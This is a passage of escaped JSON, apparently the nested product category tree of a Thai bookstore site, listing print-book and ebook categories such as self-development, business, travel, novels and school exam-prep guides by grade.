\u0e1e\u0e31\u0e12\u0e19\u0e32\u0e2a\u0e21\u0e2d\u0e07&quot;,&quot;OrderNumber&quot;:200},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:19,&quot;CodeLv2&quot;:26,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e04\u0e31\u0e14\u0e25\u0e32\u0e22\u0e21\u0e37\u0e2d \u0e25\u0e32\u0e01\u0e40\u0e2a\u0e49\u0e19 \u0e23\u0e30\u0e1a\u0e32\u0e22\u0e2a\u0e35&quot;,&quot;OrderNumber&quot;:300},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:19,&quot;CodeLv2&quot;:30,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e19\u0e34\u0e17\u0e32\u0e19\u0e2a\u0e2d\u0e07\u0e20\u0e32\u0e29\u0e32   &quot;,&quot;OrderNumber&quot;:400}]},{&quot;Lv&quot;:2,&quot;CodeLv1&quot;:10,&quot;CodeLv2&quot;:0,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e41\u0e21\u0e48\u0e41\u0e25\u0e30\u0e40\u0e14\u0e47\u0e01&quot;,&quot;OrderNumber&quot;:245,&quot;CatList&quot;:[{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:10,&quot;CodeLv2&quot;:61,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e04\u0e39\u0e48\u0e21\u0e37\u0e2d\u0e14\u0e39\u0e41\u0e25\u0e04\u0e23\u0e23\u0e20\u0e4c \u0e01\u0e32\u0e23\u0e40\u0e25\u0e35\u0e49\u0e22\u0e07\u0e14\u0e39\u0e40\u0e14\u0e47\u0e01&quot;,&quot;OrderNumber&quot;:100}]},{&quot;Lv&quot;:2,&quot;CodeLv1&quot;:13,&quot;CodeLv2&quot;:0,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e08\u0e34\u0e15\u0e27\u0e34\u0e17\u0e22\u0e32 \u0e01\u0e32\u0e23\u0e1e\u0e31\u0e12\u0e19\u0e32\u0e15\u0e31\u0e27\u0e40\u0e2d\u0e07&quot;,&quot;OrderNumber&quot;:275,&quot;CatList&quot;:[{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:13,&quot;CodeLv2&quot;:139,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e01\u0e32\u0e23\u0e1e\u0e31\u0e12\u0e19\u0e32\u0e15\u0e31\u0e27\u0e40\u0e2d\u0e07 how to&quot;,&quot;OrderNumber&quot;:100},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:13,&quot;CodeLv2&quot;:63,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e08\u0e34\u0e15\u0e27\u0e34\u0e17\u0e22\u0e32&quot;,&quot;OrderNumber&quot;:200}]},{&quot;Lv&quot;:2,&quot;CodeLv1&quot;:35,&quot;CodeLv2&quot;:0,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot; \u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e44\u0e25\u0e1f\u0e4c\u0e2a\u0e44\u0e15\u0e25\u0e4c&quot;,&quot;OrderNumber&quot;:300,&quot;CatList&quot;:[{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:35,&quot;CodeLv2&quot;:131,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e40\u0e2a\u0e37\u0e49\u0e2d\u0e1c\u0e49\u0e32 \u0e01\u0e23\u0e30\u0e40\u0e1b\u0e4b\u0e32&quot;,&quot;OrderNumber&quot;:10}]},{&quot;Lv&quot;:2,&quot;CodeLv1&quot;:15,&quot;CodeLv2&quot;:0,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e1a\u0e23\u0e34\u0e2b\u0e32\u0e23 \u0e18\u0e38\u0e23\u0e01\u0e34\u0e08&quot;,&quot;OrderNumber&quot;:305,&quot;CatList&quot;:[{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:15,&quot;CodeLv2&quot;:49,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e01\u0e32\u0e23\u0e1a\u0e23\u0e34\u0e2b\u0e32\u0e23\u0e18\u0e38\u0e23\u0e01\u0e34\u0e08&quot;,&quot;OrderNumber&quot;:100},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:15,&quot;CodeLv2&quot;:48,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e01\u0e32\u0e23\u0e15\u0e25\u0e32\u0e14&quot;,&quot;OrderNumber&quot;:200},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:15,&quot;CodeLv2&quot;:138,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e01\u0e32\u0e23\u0e15\u0e25\u0e32\u0e14\u0e2d\u0e2d\u0e19\u0e44\u0e25\u0e19\u0e4c&quot;,&quot;OrderNumber&quot;:300},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:15,&quot;CodeLv2&quot;:47,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e01\u0e32\u0e23\u0e40\u0e07\u0e34\u0e19 \u0e01\u0e32\u0e23\u0e25\u0e07\u0e17\u0e38\u0e19&quot;,&quot;OrderNumber&quot;:400}]},{&quot;Lv&quot;:2,&quot;CodeLv1&quot;:16,&quot;CodeLv2&quot;:0,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e04\u0e2d\u0e21\u0e1e\u0e34\u0e27\u0e40\u0e15\u0e2d\u0e23\u0e4c&quot;,&quot;OrderNumber&quot;:335,&quot;CatList&quot;:[{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:16,&quot;CodeLv2&quot;:136,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;Windows Office&quot;,&quot;OrderNumber&quot;:100},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:16,&quot;CodeLv2&quot;:137,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e01\u0e23\u0e32\u0e1f\u0e1f\u0e34\u0e01 \u0e21\u0e31\u0e25\u0e15\u0e34\u0e21\u0e35\u0e40\u0e14\u0e35\u0e22&quot;,&quot;OrderNumber&quot;:200},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:16,&quot;CodeLv2&quot;:64,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e04\u0e2d\u0e21\u0e1e\u0e34\u0e27\u0e40\u0e15\u0e2d\u0e23\u0e4c Internet&quot;,&quot;OrderNumber&quot;:300}]},{&quot;Lv&quot;:2,&quot;CodeLv1&quot;:4,&quot;CodeLv2&quot;:0,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e17\u0e48\u0e2d\u0e07\u0e40\u0e17\u0e35\u0e48\u0e22\u0e27&quot;,&quot;OrderNumber&quot;:365,&quot;CatList&quot;:[{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:4,&quot;CodeLv2&quot;:53,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e04\u0e39\u0e48\u0e21\u0e37\u0e2d\u0e17\u0e48\u0e2d\u0e07\u0e40\u0e17\u0e35\u0e48\u0e22\u0e27 \u0e1b\u0e23\u0e30\u0e40\u0e17\u0e28\u0e44\u0e17\u0e22&quot;,&quot;OrderNumber&quot;:100},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:4,&quot;CodeLv2&quot;:52,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e04\u0e39\u0e48\u0e21\u0e37\u0e2d\u0e17\u0e48\u0e2d\u0e07\u0e40\u0e17\u0e35\u0e48\u0e22\u0e27 \u0e15\u0e48\u0e32\u0e07\u0e1b\u0e23\u0e30\u0e40\u0e17\u0e28&quot;,&quot;OrderNumber&quot;:200},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:4,&quot;CodeLv2&quot;:51,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e1b\u0e23\u0e30\u0e2a\u0e1a\u0e01\u0e32\u0e23\u0e13\u0e4c\u0e17\u0e48\u0e2d\u0e07\u0e40\u0e17\u0e35\u0e48\u0e22\u0e27&quot;,&quot;OrderNumber&quot;:300}]},{&quot;Lv&quot;:2,&quot;CodeLv1&quot;:11,&quot;CodeLv2&quot;:0,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e18\u0e23\u0e23\u0e21\u0e30 \u0e28\u0e32\u0e2a\u0e19\u0e32 \u0e41\u0e25\u0e30\u0e1b\u0e23\u0e31\u0e0a\u0e0d\u0e32&quot;,&quot;OrderNumber&quot;:395,&quot;CatList&quot;:[{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:11,&quot;CodeLv2&quot;:43,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e18\u0e23\u0e23\u0e21\u0e30 \u0e28\u0e32\u0e2a\u0e19\u0e32 \u0e41\u0e25\u0e30\u0e1b\u0e23\u0e31\u0e0a\u0e0d\u0e32&quot;,&quot;OrderNumber&quot;:100}]},{&quot;Lv&quot;:2,&quot;CodeLv1&quot;:5,&quot;CodeLv2&quot;:0,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e1a\u0e49\u0e32\u0e19\u0e41\u0e25\u0e30\u0e2a\u0e27\u0e19&quot;,&quot;OrderNumber&quot;:425,&quot;CatList&quot;:[{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:5,&quot;CodeLv2&quot;:56,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e1a\u0e49\u0e32\u0e19\u0e41\u0e25\u0e30\u0e2a\u0e27\u0e19&quot;,&quot;OrderNumber&quot;:100}]},{&quot;Lv&quot;:2,&quot;CodeLv1&quot;:9,&quot;CodeLv2&quot;:0,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e2a\u0e38\u0e02\u0e20\u0e32\u0e1e \u0e04\u0e27\u0e32\u0e21\u0e07\u0e32\u0e21&quot;,&quot;OrderNumber&quot;:455,&quot;CatList&quot;:[{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:9,&quot;CodeLv2&quot;:60,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e2a\u0e38\u0e02\u0e20\u0e32\u0e1e \u0e04\u0e27\u0e32\u0e21\u0e07\u0e32\u0e21&quot;,&quot;OrderNumber&quot;:100}]},{&quot;Lv&quot;:2,&quot;CodeLv1&quot;:8,&quot;CodeLv2&quot;:0,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e07\u0e32\u0e19\u0e2d\u0e14\u0e34\u0e40\u0e23\u0e01 \u0e07\u0e32\u0e19\u0e1d\u0e35\u0e21\u0e37\u0e2d&quot;,&quot;OrderNumber&quot;:485,&quot;CatList&quot;:[{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:8,&quot;CodeLv2&quot;:57,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e40\u0e01\u0e29\u0e15\u0e23\u0e01\u0e23\u0e23\u0e21 \u0e2a\u0e31\u0e15\u0e27\u0e4c\u0e40\u0e25\u0e35\u0e49\u0e22\u0e07&quot;,&quot;OrderNumber&quot;:100},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:8,&quot;CodeLv2&quot;:58,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e2d\u0e32\u0e2b\u0e32\u0e23&quot;,&quot;OrderNumber&quot;:200},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:8,&quot;CodeLv2&quot;:59,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e07\u0e32\u0e19\u0e2d\u0e14\u0e34\u0e40\u0e23\u0e01 \u0e07\u0e32\u0e19\u0e1d\u0e35\u0e21\u0e37\u0e2d&quot;,&quot;OrderNumber&quot;:300},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:8,&quot;CodeLv2&quot;:22,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e28\u0e34\u0e25\u0e1b\u0e30&quot;,&quot;OrderNumber&quot;:400}]},{&quot;Lv&quot;:2,&quot;CodeLv1&quot;:12,&quot;CodeLv2&quot;:0,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e42\u0e2b\u0e23\u0e32\u0e28\u0e32\u0e2a\u0e15\u0e23\u0e4c \u0e14\u0e39\u0e14\u0e27\u0e07 \u0e2e\u0e27\u0e07\u0e08\u0e38\u0e49\u0e22&quot;,&quot;OrderNumber&quot;:515,&quot;CatList&quot;:[{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:12,&quot;CodeLv2&quot;:62,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e42\u0e2b\u0e23\u0e32\u0e28\u0e32\u0e2a\u0e15\u0e23\u0e4c \u0e14\u0e39\u0e14\u0e27\u0e07 \u0e2e\u0e27\u0e07\u0e08\u0e38\u0e49\u0e22&quot;,&quot;OrderNumber&quot;:100}]},{&quot;Lv&quot;:2,&quot;CodeLv1&quot;:20,&quot;CodeLv2&quot;:0,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e15\u0e48\u0e32\u0e07\u0e1b\u0e23\u0e30\u0e40\u0e17\u0e28&quot;,&quot;OrderNumber&quot;:545,&quot;CatList&quot;:[{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:20,&quot;CodeLv2&quot;:66,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e15\u0e48\u0e32\u0e07\u0e1b\u0e23\u0e30\u0e40\u0e17\u0e28&quot;,&quot;OrderNumber&quot;:100}]},{&quot;Lv&quot;:2,&quot;CodeLv1&quot;:1,&quot;CodeLv2&quot;:0,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e1e\u0e23\u0e30\u0e23\u0e32\u0e0a\u0e19\u0e34\u0e1e\u0e19\u0e18\u0e4c&quot;,&quot;OrderNumber&quot;:575,&quot;CatList&quot;:[{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:1,&quot;CodeLv2&quot;:54,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e1e\u0e23\u0e30\u0e23\u0e32\u0e0a\u0e19\u0e34\u0e1e\u0e19\u0e18\u0e4c,\u0e1e\u0e23\u0e30\u0e19\u0e34\u0e1e\u0e19\u0e18\u0e4c&quot;,&quot;OrderNumber&quot;:100},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:1,&quot;CodeLv2&quot;:135,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e1e\u0e23\u0e30\u0e23\u0e32\u0e0a\u0e1b\u0e23\u0e30\u0e27\u0e31\u0e15\u0e34\u0e23\u0e32\u0e0a\u0e27\u0e07\u0e28\u0e4c&quot;,&quot;OrderNumber&quot;:200}]}]},{&quot;Lv&quot;:1,&quot;CodeLv1&quot;:0,&quot;CodeLv2&quot;:0,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e2d\u0e35\u0e1a\u0e38\u0e4a\u0e01&quot;,&quot;OrderNumber&quot;:0,&quot;CatList&quot;:[{&quot;Lv&quot;:2,&quot;CodeLv1&quot;:2,&quot;CodeLv2&quot;:0,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e19\u0e34\u0e22\u0e32\u0e22&quot;,&quot;OrderNumber&quot;:35,&quot;CatList&quot;:[{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:2,&quot;CodeLv2&quot;:86,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e19\u0e34\u0e22\u0e32\u0e22\u0e41\u0e1f\u0e19\u0e15\u0e32\u0e0b\u0e35&quot;,&quot;OrderNumber&quot;:0},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:2,&quot;CodeLv2&quot;:6,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e19\u0e34\u0e22\u0e32\u0e22\u0e42\u0e23\u0e41\u0e21\u0e19\u0e15\u0e34\u0e01&quot;,&quot;OrderNumber&quot;:100},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:2,&quot;CodeLv2&quot;:7,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e19\u0e34\u0e22\u0e32\u0e22\u0e27\u0e31\u0e22\u0e23\u0e38\u0e48\u0e19&quot;,&quot;OrderNumber&quot;:200},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:2,&quot;CodeLv2&quot;:8,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e19\u0e34\u0e22\u0e32\u0e22\u0e2a\u0e37\u0e1a\u0e2a\u0e27\u0e19\u0e2a\u0e2d\u0e1a\u0e2a\u0e27\u0e19 \u0e19\u0e34\u0e22\u0e32\u0e22\u0e25\u0e35\u0e49\u0e25\u0e31\u0e1a&quot;,&quot;OrderNumber&quot;:400},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:2,&quot;CodeLv2&quot;:134,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e44\u0e25\u0e17\u0e4c\u0e42\u0e19\u0e40\u0e27\u0e25 (Light Novel)&quot;,&quot;OrderNumber&quot;:500}]},{&quot;Lv&quot;:2,&quot;CodeLv1&quot;:3,&quot;CodeLv2&quot;:0,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e27\u0e32\u0e22 \u0e22\u0e39\u0e23\u0e34&quot;,&quot;OrderNumber&quot;:45,&quot;CatList&quot;:[{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:3,&quot;CodeLv2&quot;:95,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e19\u0e34\u0e22\u0e32\u0e22\u0e27\u0e32\u0e22 \u0e19\u0e34\u0e22\u0e32\u0e22\u0e22\u0e39\u0e23\u0e34&quot;,&quot;OrderNumber&quot;:100},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:3,&quot;CodeLv2&quot;:140,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e01\u0e32\u0e23\u0e4c\u0e15\u0e39\u0e19\u0e27\u0e32\u0e22 \u0e01\u0e32\u0e23\u0e4c\u0e15\u0e39\u0e19\u0e22\u0e39\u0e23\u0e34 &quot;,&quot;OrderNumber&quot;:200}]},{&quot;Lv&quot;:2,&quot;CodeLv1&quot;:28,&quot;CodeLv2&quot;:0,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e19\u0e34\u0e22\u0e32\u0e22\u0e41\u0e1b\u0e25&quot;,&quot;OrderNumber&quot;:65,&quot;CatList&quot;:[{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:28,&quot;CodeLv2&quot;:161,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e19\u0e34\u0e22\u0e32\u0e22\u0e08\u0e35\u0e19\u0e41\u0e1b\u0e25&quot;,&quot;OrderNumber&quot;:100},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:28,&quot;CodeLv2&quot;:87,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e19\u0e34\u0e22\u0e32\u0e22\u0e1a\u0e39\u0e4a \u0e19\u0e34\u0e22\u0e32\u0e22\u0e01\u0e33\u0e25\u0e31\u0e07\u0e20\u0e32\u0e22\u0e43\u0e19&quot;,&quot;OrderNumber&quot;:200},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:28,&quot;CodeLv2&quot;:4,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e19\u0e34\u0e22\u0e32\u0e22\u0e41\u0e1b\u0e25&quot;,&quot;OrderNumber&quot;:300}]},{&quot;Lv&quot;:2,&quot;CodeLv1&quot;:33,&quot;CodeLv2&quot;:0,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e27\u0e23\u0e23\u0e13\u0e01\u0e23\u0e23\u0e21&quot;,&quot;OrderNumber&quot;:95,&quot;CatList&quot;:[{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:33,&quot;CodeLv2&quot;:55,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e2d\u0e48\u0e32\u0e19\u0e19\u0e2d\u0e01\u0e40\u0e27\u0e25\u0e32&quot;,&quot;OrderNumber&quot;:50},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:33,&quot;CodeLv2&quot;:1,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e40\u0e23\u0e37\u0e48\u0e2d\u0e07\u0e2a\u0e31\u0e49\u0e19&quot;,&quot;OrderNumber&quot;:100},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:33,&quot;CodeLv2&quot;:159,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e27\u0e23\u0e23\u0e13\u0e04\u0e14\u0e35\u0e44\u0e17\u0e22&quot;,&quot;OrderNumber&quot;:200},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:33,&quot;CodeLv2&quot;:9,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e27\u0e23\u0e23\u0e13\u0e01\u0e23\u0e23\u0e21\u0e40\u0e22\u0e32\u0e27\u0e0a\u0e19&quot;,&quot;OrderNumber&quot;:300},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:33,&quot;CodeLv2&quot;:65,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e04\u0e19\u0e14\u0e31\u0e07 \u0e1b\u0e23\u0e30\u0e2a\u0e1a\u0e01\u0e32\u0e23\u0e13\u0e4c\u0e0a\u0e35\u0e27\u0e34\u0e15&quot;,&quot;OrderNumber&quot;:400}]},{&quot;Lv&quot;:2,&quot;CodeLv1&quot;:34,&quot;CodeLv2&quot;:0,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e1a\u0e17\u0e04\u0e27\u0e32\u0e21 \u0e2a\u0e32\u0e23\u0e04\u0e14\u0e35&quot;,&quot;OrderNumber&quot;:125,&quot;CatList&quot;:[{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:34,&quot;CodeLv2&quot;:18,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e1b\u0e23\u0e30\u0e27\u0e31\u0e15\u0e34\u0e28\u0e32\u0e2a\u0e15\u0e23\u0e4c&quot;,&quot;OrderNumber&quot;:100},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:34,&quot;CodeLv2&quot;:158,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e2a\u0e32\u0e23\u0e04\u0e14\u0e35&quot;,&quot;OrderNumber&quot;:200}]},{&quot;Lv&quot;:2,&quot;CodeLv1&quot;:17,&quot;CodeLv2&quot;:0,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e40\u0e15\u0e23\u0e35\u0e22\u0e21\u0e2a\u0e2d\u0e1a \u0e41\u0e19\u0e27\u0e02\u0e49\u0e2d\u0e2a\u0e2d\u0e1a&quot;,&quot;OrderNumber&quot;:155,&quot;CatList&quot;:[{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:17,&quot;CodeLv2&quot;:141,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e2d\u0e19\u0e38\u0e1a\u0e32\u0e25 1 -3&quot;,&quot;OrderNumber&quot;:30},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:17,&quot;CodeLv2&quot;:142,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e04\u0e39\u0e48\u0e21\u0e37\u0e2d\u0e40\u0e15\u0e23\u0e35\u0e22\u0e21\u0e2a\u0e2d\u0e1a\u0e40\u0e02\u0e49\u0e32 \u0e1b.1&quot;,&quot;OrderNumber&quot;:30},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:17,&quot;CodeLv2&quot;:14,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e04\u0e39\u0e48\u0e21\u0e37\u0e2d \u0e23\u0e30\u0e14\u0e31\u0e1a\u0e1b\u0e23\u0e30\u0e16\u0e21\u0e28\u0e36\u0e01\u0e29\u0e32&quot;,&quot;OrderNumber&quot;:110},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:17,&quot;CodeLv2&quot;:143,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e1b\u0e23\u0e30\u0e16\u0e21\u0e28\u0e36\u0e01\u0e29\u0e32\u0e1b\u0e35\u0e17\u0e35\u0e48 1&quot;,&quot;OrderNumber&quot;:150},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:17,&quot;CodeLv2&quot;:144,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e1b\u0e23\u0e30\u0e16\u0e21\u0e28\u0e36\u0e01\u0e29\u0e32\u0e1b\u0e35\u0e17\u0e35\u0e48 2&quot;,&quot;OrderNumber&quot;:190},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:17,&quot;CodeLv2&quot;:145,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e1b\u0e23\u0e30\u0e16\u0e21\u0e28\u0e36\u0e01\u0e29\u0e32\u0e1b\u0e35\u0e17\u0e35\u0e48 3&quot;,&quot;OrderNumber&quot;:230},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:17,&quot;CodeLv2&quot;:146,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e1b\u0e23\u0e30\u0e16\u0e21\u0e28\u0e36\u0e01\u0e29\u0e32\u0e1b\u0e35\u0e17\u0e35\u0e48 4&quot;,&quot;OrderNumber&quot;:270},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:17,&quot;CodeLv2&quot;:147,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e1b\u0e23\u0e30\u0e16\u0e21\u0e28\u0e36\u0e01\u0e29\u0e32\u0e1b\u0e35\u0e17\u0e35\u0e48 5&quot;,&quot;OrderNumber&quot;:310},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:17,&quot;CodeLv2&quot;:148,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e1b\u0e23\u0e30\u0e16\u0e21\u0e28\u0e36\u0e01\u0e29\u0e32\u0e1b\u0e35\u0e17\u0e35\u0e48 6&quot;,&quot;OrderNumber&quot;:350},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:17,&quot;CodeLv2&quot;:149,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e04\u0e39\u0e48\u0e21\u0e37\u0e2d\u0e40\u0e15\u0e23\u0e35\u0e22\u0e21\u0e2a\u0e2d\u0e1a\u0e40\u0e02\u0e49\u0e32 